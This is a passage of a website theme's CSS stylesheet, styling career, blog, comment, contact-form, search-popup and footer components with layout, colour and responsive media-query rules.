}
.projects-details-feature-list li i {
  color: #F08441;
  margin-right: 5px;
  transform: translateY(3px);
  display: inline-block;
}

.projects-details-wrap-3 .projects-details-feature-img {
  padding-right: 0;
  padding-left: 55px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .projects-details-wrap-3 .projects-details-feature-img {
    padding-left: 0;
    padding-top: 70px;
    padding-bottom: 0;
  }
}
.projects-details-wrap-3 .projects-details-feature-img .main-img {
  margin-left: 0;
}
.projects-details-wrap-3 .projects-details-feature-img::after {
  top: -18px;
  background: #FDEDE3;
  border: 0;
  left: 70px;
  border-radius: 0 200px 0 0;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .projects-details-wrap-3 .projects-details-feature-img::after {
    top: unset;
    left: 70px;
    bottom: 0;
  }
}

.career-page-item-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .career-page-item-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .career-page-item-wrap {
    grid-template-columns: 1fr;
  }
}

.career-page-item {
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  padding: 30px 25px;
  background-color: #fff;
  border: 2px solid;
  border-color: transparent;
  transition: 400ms ease-in-out;
}
.career-page-item .icon-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.career-page-item .icon {
  flex: 0 0 auto;
}
.career-page-item .full-time {
  border: 1px solid #F08441;
  border-radius: 50px;
  display: block;
  font-size: 15px;
  font-weight: 500;
  line-height: 28px;
  color: #F08441;
  padding: 4px 15px;
}
.career-page-item .title {
  font-size: 24px;
  font-weight: 800;
  line-height: 1.33;
  margin-bottom: 15px;
}
.career-page-item .meta {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(9, 9, 9, 0.1);
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 15px;
  flex-wrap: wrap;
}
.career-page-item .meta span {
  font-size: 18px;
  display: inline-block;
  color: #504E4E;
  line-height: 30px;
  text-transform: capitalize;
}
.career-page-item .meta span i {
  color: #EB5C18;
  margin-right: 7px;
}
.career-page-item .disc {
  margin-bottom: 25px;
}
.career-page-item .btn-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 15px;
  flex-wrap: wrap;
}
.career-page-item .chy-pr-btn-1 {
  box-shadow: none;
}
.career-page-item .price {
  font-size: 26px;
  color: #504E4E;
}
.career-page-item:hover {
  border-color: #A249ED;
}

.career-details-page-content {
  padding: 30px;
  background: #F7F8F8;
  border-radius: 10px;
}
.career-details-page-content .main-img {
  width: 100%;
  height: 266px;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 30px;
}
.career-details-page-content .title {
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 20px;
  font-size: 40px;
}
@media (max-width: 767px) {
  .career-details-page-content .title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .career-details-page-content .title {
    font-size: 35px;
  }
}
.career-details-page-content .subtitle {
  font-weight: 700;
  line-height: 1.33;
  margin-bottom: 20px;
  font-size: 30px;
}
@media (max-width: 767px) {
  .career-details-page-content .subtitle {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .career-details-page-content .subtitle {
    font-size: 28px;
  }
}
.career-details-page-content .disc {
  font-weight: 500;
  margin-bottom: 20px;
}

.career-details-page-content-list li {
  font-family: var(--urbanist);
  font-weight: 400;
  font-size: 18px;
  color: #504E4E;
  line-height: 28px;
}
.career-details-page-content-list li:not(:last-child) {
  margin-bottom: 15px;
}
.career-details-page-content-list li i {
  transform: translateY(3px);
  display: inline-block;
  margin-right: 5px;
  color: var(--chy-pr-1);
}

.career-details-page-sidebar {
  background: #141515;
  border-radius: 10px;
}
.career-details-page-sidebar .padding-wrap {
  padding: 0 40px;
}
.career-details-page-sidebar > .title {
  font-size: 24px;
  color: #fff;
  font-weight: 800;
  text-align: center;
  line-height: 1.08;
  padding: 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  text-transform: uppercase;
}
.career-details-page-sidebar .btn-wrap {
  text-align: center;
  padding: 25px 15px;
}
.career-details-page-sidebar .projects-details-info-item .title i {
  color: #F08441;
  display: inline-block;
  margin-right: 3px;
  transform: translateY(3px);
}
.career-details-page-sidebar .projects-details-info-item:nth-last-child(1n) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.jobs-apply-area .upload-file {
  grid-column-start: 1;
  grid-column-end: -1;
}
.jobs-apply-area .upload-file .title {
  display: block;
  font-size: 22px;
  font-weight: 700;
  line-height: 28px;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.jobs-apply-area .section-title-wrap .chy-section-para-1 {
  max-width: 707px;
  margin-left: auto;
  margin-right: auto;
}

.upload-file-btn-wrap .upload-file-btn {
  display: inline-block;
  border: none;
  outline: none;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 15px;
  background-color: #161D39;
  color: #fff;
  border-radius: 30px;
  padding: 15px 40px;
  transition: 400ms ease;
}
.upload-file-btn-wrap .upload-file-btn:hover {
  background-color: var(--chy-pr-1);
}
.upload-file-btn-wrap .text {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #0E191E;
  margin-left: 20px;
}
@media (max-width: 767px) {
  .upload-file-btn-wrap .text {
    display: block;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .upload-file-btn-wrap .text {
    display: inline-block;
  }
}

.jobs-apply-wrap {
  padding-left: 120px;
  padding-right: 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .jobs-apply-wrap {
    padding-left: 0px;
    padding-right: 0px;
  }
}

.blog-page-item {
  overflow: hidden;
  border: 1px solid rgba(20, 21, 21, 0.15);
  background: #fff;
  padding: 25px;
  border-radius: 20px;
  transition: 400ms cubic-bezier(0.17, 0.46, 0.55, 0.71);
}
.blog-page-item:not(:last-child) {
  margin-bottom: 30px;
}
.blog-page-item .main-img {
  border-radius: 20px;
  width: 100%;
  height: 333px;
  overflow: hidden;
}
.blog-page-item .main-img img {
  transform: rotateX(0deg) rotateY(0deg) scale(1);
  transition: 600ms cubic-bezier(0.17, 0.46, 0.55, 0.71);
}
.blog-page-item .meta {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px 50px;
  padding: 21px 0;
  border-bottom: 1px solid rgba(20, 21, 21, 0.1);
  margin-bottom: 22px;
}
.blog-page-item .meta span {
  display: inline-block;
  text-transform: capitalize;
}
.blog-page-item .meta span i {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(2px);
}
.blog-page-item .title {
  font-size: 32px;
  line-height: 1.31;
  font-weight: 800;
  margin-bottom: 15px;
  transition: 400ms cubic-bezier(0.17, 0.46, 0.55, 0.71);
}
.blog-page-item .title:hover {
  color: var(--chy-pr-1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-page-item .title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-page-item .title {
    font-size: 28px;
  }
}
@media (max-width: 767px) {
  .blog-page-item .title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-page-item .title {
    font-size: 26px;
  }
}
.blog-page-item .disc {
  margin-bottom: 25px;
}
.blog-page-item .chy-pr-btn-1 {
  background: #5B5B5B;
  box-shadow: none;
}
.blog-page-item .chy-pr-btn-1::after {
  background: #fff;
}
.blog-page-item .chy-pr-btn-1:hover::after {
  background: var(--chy-gd-1);
}
.blog-page-item:hover {
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.15);
}
.blog-page-item:hover .main-img img {
  transform: rotateX(15deg) rotateY(-15deg) scale(1.2);
}

.page-next-prev-btn button, .page-next-prev-btn span, .page-next-prev-btn a {
  height: 54px;
  width: 54px;
  display: inline-block;
  border: none;
  text-decoration: none;
  outline: none;
  border-radius: 50%;
  text-align: center;
  background-color: transparent;
  line-height: 54px;
  text-transform: uppercase;
  color: #555555;
  font-size: 20px;
  font-weight: 700;
  margin: 0 2px;
  margin-bottom: 10px;
  border: 1px solid rgba(22, 35, 43, 0.1);
  transition: 400ms ease-in-out;
}
.page-next-prev-btn button:hover, .page-next-prev-btn span:hover, .page-next-prev-btn a:hover {
  border-color: var(--chy-pr-1);
  color: var(--chy-pr-1);
}
.page-next-prev-btn button:is(.active), .page-next-prev-btn span:is(.active), .page-next-prev-btn a:is(.active) {
  background: var(--chy-gd-1);
  color: #fff;
}
.page-next-prev-btn span {
  padding: 0 18px;
}

.blog-page-2-item .chy-blog-1-item .title {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.38;
}
@media (max-width: 767px) {
  .blog-page-2-item .chy-blog-1-item .title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-page-2-item .chy-blog-1-item .title {
    font-size: 26px;
  }
}
.blog-page-2-item .chy-blog-1-item .main-img img {
  clip-path: unset;
}
.blog-page-2-item .chy-blog-1-item:hover .main-img img {
  clip-path: unset;
}

.blog-details-content .main-img {
  width: 100%;
  height: 420px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .blog-details-content .main-img {
    height: 350px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-content .main-img {
    height: 420px;
  }
}
.blog-details-content .title {
  font-size: 42px;
  font-weight: 800;
  line-height: 1.19;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-details-content .title {
    font-size: 36px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-details-content .title {
    font-size: 34px;
  }
}
@media (max-width: 767px) {
  .blog-details-content .title {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-content .title {
    font-size: 32px;
  }
}
.blog-details-content .subtitle {
  font-size: 34px;
  font-weight: 900;
  line-height: 1.35;
  color: #0E191E;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-details-content .subtitle {
    font-size: 32px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-details-content .subtitle {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .blog-details-content .subtitle {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-content .subtitle {
    font-size: 28px;
  }
}
.blog-details-content .disc {
  margin-bottom: 20px;
}
.blog-details-content .inner-div {
  display: grid;
  grid-template-columns: auto auto;
  gap: 30px;
}
@media (max-width: 767px) {
  .blog-details-content .inner-div {
    grid-template-columns: auto;
  }
}

.blog-details-content-meta {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px 50px;
  padding: 21px 0;
  border-bottom: 1px solid rgba(20, 21, 21, 0.1);
  margin-bottom: 22px;
}
.blog-details-content-meta span {
  display: inline-block;
  text-transform: capitalize;
}
.blog-details-content-meta span i {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(2px);
}

.blog-details-blockquote-1 {
  background-color: #F8F5FE;
  color: #141515;
  font-family: var(--urbanist);
  font-size: 22px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 32px;
  position: relative;
  padding: 30px;
  border-radius: 0 0 30px 30px;
}
@media (max-width: 767px) {
  .blog-details-blockquote-1 {
    padding: 30px 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-blockquote-1 {
    padding: 20px;
  }
}
.blog-details-blockquote-1 .author {
  display: block;
  position: relative;
  font-size: 18px;
  font-weight: 700;
  color: var(--chy-pr-1);
  text-transform: uppercase;
  line-height: 30px;
  padding-left: 70px;
  margin-top: 14px;
}
.blog-details-blockquote-1 .author::after {
  position: absolute;
  content: "";
  width: 60px;
  height: 2px;
  background: var(--chy-gd-1);
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.blog-details-blockquote-1 .icon {
  font-size: 120px;
  color: var(--chy-pr-1);
  line-height: 1;
  position: absolute;
  left: 20px;
  top: 0;
  opacity: 0.1;
}

.blog-details-content-list li {
  font-size: 18px;
  font-family: var(--urbanist);
  color: #141515;
  line-height: 28px;
  font-weight: 400;
}
.blog-details-content-list li:not(:last-child) {
  margin-bottom: 15px;
}
.blog-details-content-list li i {
  margin-right: 6px;
  display: inline-block;
  transform: translateY(3px);
  color: #F08441;
}

.blog-details-tag-share-wrap {
  padding: 25px 0;
  border-top: 1px solid rgba(20, 21, 21, 0.1);
  border-bottom: 1px solid rgba(20, 21, 21, 0.1);
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}
.blog-details-tag-share-wrap .title {
  font-size: 22px;
  display: inline-block;
  line-height: 26px;
  font-weight: 700;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .blog-details-tag-share-wrap .blog-details-tag {
    margin-bottom: 20px;
  }
}
.blog-details-tag-share-wrap .blog-details-tag a {
  background: #F8F8F9;
  color: #504E4E;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  display: inline-block;
  padding: 7px 25px;
  transition: 300ms ease;
}
.blog-details-tag-share-wrap .blog-details-tag a:hover {
  background-color: var(--chy-pr-1);
  color: #fff;
}
.blog-details-tag-share-wrap .blog-details-share a {
  display: inline-block;
  transition: 400ms;
}
.blog-details-tag-share-wrap .blog-details-share a:hover {
  scale: 1.03;
}

.blog-next-btn {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding: 50px 25px;
  background: #F8F8F9;
  border-radius: 10px;
}
@media (max-width: 767px) {
  .blog-next-btn {
    grid-template-columns: 1fr;
    gap: 10px;
  }
}
.blog-next-btn .btn-item {
  display: flex;
  align-items: center;
  gap: 20px;
}
.blog-next-btn .btn-item:not(:last-child) {
  padding-right: 30px;
  border-right: 1px solid rgba(84, 86, 97, 0.08);
}
@media (max-width: 767px) {
  .blog-next-btn .btn-item:not(:last-child) {
    padding-right: 0px;
    border-right: 0px solid rgba(84, 86, 97, 0.08);
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-next-btn .btn-item:not(:last-child) {
    padding-right: 30px;
    border-right: 1px solid rgba(84, 86, 97, 0.08);
  }
}
.blog-next-btn .btn-item:not(:first-child) {
  padding-left: 30px;
  flex-direction: row-reverse;
}
@media (max-width: 767px) {
  .blog-next-btn .btn-item:not(:first-child) {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-next-btn .btn-item:not(:first-child) {
    padding-left: 30px;
  }
}
.blog-next-btn .btn-item:not(:first-child) .content-wrap {
  text-align: right;
}
@media (max-width: 767px) {
  .blog-next-btn .btn-item {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-next-btn .btn-item {
    flex-wrap: nowrap;
  }
}
.blog-next-btn .main-img {
  width: 130px;
  height: 130px;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
  flex: 0 0 auto;
  cursor: pointer;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-next-btn .main-img {
    width: 80px;
    height: 80px;
  }
}
.blog-next-btn .main-img .arrow-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  font-size: 30px;
  color: #fff;
  width: 52px;
  height: 52px;
  border: 2px solid #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  transition: 400ms ease-in-out;
  z-index: 2;
}
.blog-next-btn .main-img::after {
  position: absolute;
  top: 0;
  left: 0;
  background: linear-gradient(87deg, #A249ED 57.32%, #6934E9 97.15%);
  content: "";
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: 400ms ease-in-out;
}
.blog-next-btn .main-img:hover .arrow-btn {
  background: #fff;
  color: var(--chy-pr-1);
}
.blog-next-btn .main-img:hover::after {
  opacity: 0.5;
}
.blog-next-btn .date {
  font-size: 14px;
  font-weight: 500;
  color: var(--chy-pr-1);
  text-transform: uppercase;
  line-height: 26px;
  margin-bottom: 5px;
}
.blog-next-btn .title {
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
}
.blog-next-btn .title:hover {
  color: var(--chy-pr-1);
}

.blog-details-comment-item {
  background: var(--chy-gd-1);
  border-radius: 5px;
  padding: 30px;
  display: flex;
  align-items: center;
  gap: 30px;
}
@media (max-width: 767px) {
  .blog-details-comment-item {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-comment-item {
    flex-wrap: nowrap;
  }
}

.blog-details-comment-item .img-wrap {
  flex: 0 0 auto;
  width: 140px;
  height: 140px;
  overflow: hidden;
  border-radius: 50%;
}
.blog-details-comment-item .img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.blog-details-comment-item .name {
  font-size: 24px;
  line-height: 26px;
  text-transform: capitalize;
  font-weight: 900;
  color: #fff;
  margin-bottom: 15px;
  display: block;
}
.blog-details-comment-item .comment-text {
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  line-height: 30px;
  margin-bottom: 20px;
}
.blog-details-comment-item .social-link li {
  display: inline-block;
  margin-right: 10px;
}
.blog-details-comment-item .social-link li a {
  font-size: 20px;
  line-height: 1;
  color: #fff;
}
.blog-details-comment-item .social-link li a:hover {
  color: #F08441;
}

.blog-details-comments-wrap .title {
  font-size: 34px;
  font-weight: 900;
  line-height: 1.27;
  margin-bottom: 20px;
}

.comments-box-single {
  display: flex;
  gap: 25px;
  padding: 30px 0;
  border-top: 1px solid rgba(20, 21, 21, 0.1);
}
@media (max-width: 767px) {
  .comments-box-single {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .comments-box-single {
    flex-wrap: nowrap;
  }
}
.comments-box-single:nth-last-child(1) {
  border-bottom: 1px solid rgba(20, 21, 21, 0.1);
}
.comments-box-single .person-img {
  flex: 0 0 auto;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.comments-box-single .heading-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.comments-box-single .name {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 5px;
}
.comments-box-single .date {
  display: block;
  font-family: var(--urbanist);
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  text-transform: capitalize;
  color: #504E4E;
}
.comment-reply-link,
.comments-box-single .reply-btn {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: capitalize;
  color: #F08441;
  transition: 400ms ease;
}
.comment-reply-link i,
.comments-box-single .reply-btn i {
  display: inline-block;
  margin-right: 5px;
}
.comment-reply-link:hover
.comments-box-single .reply-btn:hover {
  color: var(--chy-pr-1);
}
.comments-box-single .comment-text {
  width: 80%;
}

.blog-details-content .contact-form-wrap .btn-wrap {
  text-align: left;
}

.blog-details-title {
  font-family: var(--urbanist);
  color: #111010;
  font-size: 40px;
  font-weight: 900;
  line-height: 1.25;
  margin-bottom: 25px;
}

.blog-detalis-pera {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #606364;
  margin-bottom: 20px;
}

.blog-details-inner-img {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 25px;
}
@media (max-width: 767px) {
  .blog-details-inner-img {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-inner-img {
    grid-template-columns: 1fr 1fr;
  }
}
.blog-details-inner-img .img-item {
  width: 100%;
  height: 245px;
  border-radius: 10px;
  overflow: hidden;
}
.blog-details-inner-img .img-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.blog-details-subtitle {
  font-size: 36px;
  font-weight: 900;
  color: #0E191E;
  line-height: 1.27;
  margin-bottom: 20px;
  font-family: var(--urbanist);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-details-subtitle {
    font-size: 34px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-details-subtitle {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .blog-details-subtitle {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-details-subtitle {
    font-size: 28x;
  }
}

.blog-details-post-next-btn {
  display: flex;
  justify-content: space-between;
  padding: 30px 0;
  border-bottom: 1px solid rgba(17, 16, 16, 0.1);
}
@media (max-width: 767px) {
  .blog-details-post-next-btn {
    flex-wrap: wrap;
    gap: 30px;
  }
}
.blog-details-post-next-btn .next-prv-btn {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  color: #0E191E;
  text-transform: uppercase;
  transition: 400ms ease;
}
.blog-details-post-next-btn .next-prv-btn i {
  margin: 0 5px;
}
.blog-details-post-next-btn .next-prv-btn:hover {
  color: var(--pr-ec4814);
}

.texdft a {
  display: inline-block;
  background-color: #F5F5F5;
  color: #080821;
  border-radius: 4px;
  text-decoration: none;
  font-size: 13px;
  font-weight: 500;
  line-height: 28px;
  text-transform: capitalize;
  height: 28px;
  padding: 0 12px;
  margin-right: 2px;
}
@media (max-width: 767px) {
  .texdft a {
    margin-bottom: 5px;
  }
}
.texdft a:hover {
  background-color: var(--h1-pr-color);
  color: #fff;
}

.contact-page-area .section-title-wrap {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.contact-form-2-wrap {
  background: #fff;
  border-radius: 20px;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15) inset;
  padding: 42px 55px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form-2-wrap {
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .contact-form-2-wrap {
    margin-bottom: 50px;
    padding: 42px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact-form-2-wrap {
    margin-bottom: 50px;
    padding: 42px 55px;
  }
}
.contact-form-2-wrap .title {
  font-size: 42px;
  font-weight: 800;
  line-height: 1.19;
  margin-bottom: 30px;
}

.contact-form-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px 18px;
  grid-template-areas: "item-1 item-5" "item-2 item-5" "item-3 item-5" "item-4 item-4" "item-6 item-6";
}
@media (max-width: 767px) {
  .contact-form-2 {
    grid-template-columns: 1fr;
    grid-template-areas: "item-1 " "item-2 " "item-3" "item-4" "item-5" "item-6";
  }
}
.contact-form-2 input, .contact-form-2 textarea, .contact-form-2 .option-selector {
  width: 100%;
  height: 62px;
  background: #F3F3F5;
  border: none;
  outline: none;
  border-radius: 50px;
  padding: 0 25px;
  font-size: 16px;
  font-weight: 400;
  color: #504E4E;
  text-transform: capitalize;
}
.contact-form-2 input::placeholder, .contact-form-2 textarea::placeholder, .contact-form-2 .option-selector::placeholder {
  font-size: 16px;
  font-weight: 400;
  color: #504E4E;
  text-transform: capitalize;
}
.contact-form-2 textarea {
  padding: 16px 25px;
  height: 288px;
  border-radius: 15px;
}
.contact-form-2 .option-selector {
  display: flex;
  align-items: center;
}
.contact-form-2 label {
  display: block;
  font-size: 16px;
  color: #030617;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 26px;
  margin-bottom: 5px;
}
.contact-form-2 label span {
  color: #F08441;
}
.contact-form-2 .chy-pr-btn-1 {
  border: none;
  outline: none;
  box-shadow: none;
}
.contact-form-2 .item1 {
  grid-area: item-1;
}
.contact-form-2 .item2 {
  grid-area: item-2;
}
.contact-form-2 .item3 {
  grid-area: item-3;
}
.contact-form-2 .item4 {
  grid-area: item-4;
}
.contact-form-2 .item5 {
  grid-area: item-5;
}
.contact-form-2 .item6 {
  grid-area: item-6;
}

.contact-page-map {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
  border-radius: 20px;
  display: block;
  width: 100%;
  height: 290px;
  overflow: hidden;
}
.contact-page-map .iframe {
  width: 100%;
  height: 100%;
}

.contact-page-contact-list .item:not(:last-child) {
  margin-bottom: 25px;
}
.contact-page-contact-list .item:nth-child(1) .icon {
  font-size: 25px;
}
.contact-page-contact-list .icon {
  flex: 0 0 auto;
  width: 62px;
  height: 62px;
  background: #EEDEFC;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #A249ED;
  font-size: 20px;
}
.contact-page-contact-list .title {
  font-size: 24px;
  line-height: 1.41;
  font-weight: 700;
}
.contact-page-contact-list .text {
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  word-break: break-word;
}
.contact-page-contact-list .item {
  display: flex;
  gap: 15px;
}

.contact-page-social-link {
  display: flex;
  align-items: center;
  gap: 24px;
  flex-wrap: wrap;
}
.contact-page-social-link li a {
  width: 62px;
  height: 62px;
  border-radius: 50%;
  border: 1px solid #A249ED;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #A249ED;
  font-size: 22px;
  transition: 400ms ease-in-out;
}
.contact-page-social-link li a:hover {
  background-color: #A249ED;
  color: #fff;
}
.border-left,
.contact-page-content .border-left {
  padding-left: 40px;
  position: relative;
}
.border-left::after,
.contact-page-content .border-left::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 100%;
  background: linear-gradient(87deg, #A249ED 57.32%, #6934E9 97.15%);
}

/*
************
*************************
04. search
*******************************************************
*************************************************************** */
.popup-search-box {
  background-color: #030303;
  position: fixed;
  display: flex;
  left: 0;
  top: -100px;
  width: 100%;
  z-index: 5;
  height: 100vh;
  align-items: center;
  transform: scaleY(0);
  transition: 700ms ease-in-out;
  transform-origin: top;
  opacity: 0;
  visibility: hidden;
}
.popup-search-box .title {
  font-family: var(--ss4);
  color: #fff;
  font-weight: 600;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  .popup-search-box .title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .popup-search-box .title {
    font-size: 36px;
  }
}
.popup-search-box-form {
  display: flex;
}
@media (max-width: 767px) {
  .popup-search-box-form {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .popup-search-box-form {
    flex-wrap: nowrap;
  }
}
.popup-search-box-form .popup-search-box-close-action-btn {
  height: 60px;
  width: 60px;
  font-size: 30px;
  border: none;
  outline: none;
  border-radius: 5px;
  margin-left: 25px;
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  flex: 0 0 auto;
}
@media (max-width: 767px) {
  .popup-search-box-form .popup-search-box-close-action-btn {
    margin: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .popup-search-box-form .popup-search-box-close-action-btn {
    margin-left: 25px;
    margin-right: 0;
    margin-top: 0;
    margin-bottom: 0;
  }
}
.popup-search-box-form .popup-search-box-close-action-btn:hover {
  background-color: var(--h1-pr-color);
  border-color: transparent;
}
@media (max-width: 767px) {
  .popup-search-box {
    height: 100%;
    overflow-y: auto;
  }
}
.popup-search-box.active {
  top: 0;
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
.popup-search-box form {
  position: relative;
  width: 100%;
}
@media (max-width: 767px) {
  .popup-search-box form {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .popup-search-box form {
    margin-bottom: 0px;
  }
}
.popup-search-box-input input {
  width: 100%;
  height: 60px;
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: 5px;
  font-size: 14px;
  color: #fff;
  padding: 0 30px;
  padding-right: 115px;
}
.popup-search-box-input input::placeholder {
  color: #fff;
  font-size: 14px;
}
@media (max-width: 767px) {
  .popup-search-box-input input {
    width: 100%;
    background-color: transparent;
    opacity: 0.7;
  }
}
.popup-search-box button[type=submit] {
  position: absolute;
  right: 0;
  top: 0px;
  bottom: 0;
  padding: 0 30px;
  background: transparent;
  color: white;
  font-size: 24px;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: none;
  border-top: none;
  border-bottom: none;
}
.popup-search-box button[type=submit]:hover {
  color: #fff;
  background-color: var(--h1-pr-color);
}

.chy-footer-1-area {
  background-color: #1f1f1f;
}

.chy-footer-1-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
  padding: 40px 0;
  border-bottom: 2px solid #313030;
  gap: 50px;
}
.chy-footer-1-top .title {
  font-size: 27px;
  font-weight: 800;
  color: #fff;
  line-height: 1.66;
  margin-left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-footer-1-top .title {
    margin-left: 0;
  }
}

.chy-footer-1-meddle {
  display: flex;
  justify-content: space-between;
  gap: 50px 30px;
  padding: 60px 0;
  flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-footer-1-meddle {
    justify-content: left;
  }
}

.chy-footer-1-widget-title {
  font-size: 25px;
  line-height: 1.4;
  color: #fff;
  margin-bottom: 15px;
}

.chy-footer-1-menu li:not(:last-child) {
  margin-bottom: 10px;
}
.chy-footer-1-menu li a {
  font-size: 18px;
  text-transform: capitalize;
  font-family: var(--urbanist);
  color: #fff;
  font-weight: 400;
  line-height: 1.2;
  display: inline-block;
  position: relative;
}
.chy-footer-1-menu li a::after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: auto;
  right: 0;
  width: 0%;
  height: 1px;
